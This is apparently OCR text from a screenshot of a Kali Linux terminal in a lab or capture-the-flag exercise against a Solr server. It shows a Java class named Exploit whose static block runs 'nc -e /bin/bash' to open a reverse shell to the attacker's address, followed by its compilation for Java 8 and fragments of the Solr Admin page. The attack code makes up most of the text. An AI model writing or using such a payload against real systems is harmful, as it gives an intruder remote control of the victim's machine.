 ┌──(kali㉿kali)-[~/Downloads]
└─$ cat Exploit.java
public class Exploit {
    static {
        try {
            java.lang.Runtime.getRuntime().exec("nc -e /bin/bash 10.6.123.42 9999");
        } catch (Exception e) {
            e.printStackTrace();
        }
    }
}
┌──(kali㉿kali)-[~/Downloads]
└─$ javac Exploit.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(kali㉿kali)-[~/Downloads]
└─$ ls
dolls.jpg  _dolls.jpg-0.extracted  _dolls.jpg.extracted  Exploit.class  Exploit.java  ghidra_10.0.3_PUBLIC  ghidra_10.0.3_PUBLIC_20210908.zip  kati
┌──(kali㉿kali)-[~/Downloads]
└─$ javac Exploit.java -source 8 -target 8
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
warning: [options] bootstrap class path not set in conjunction with -source 8
1 warning
j-shell-
poc
Solr Admin - Mozilla Fire
Solr Admin
10.10.231.157:8983/solr/#/
Solr
Instance
Start 2 minutes ago
Dashboard
Versions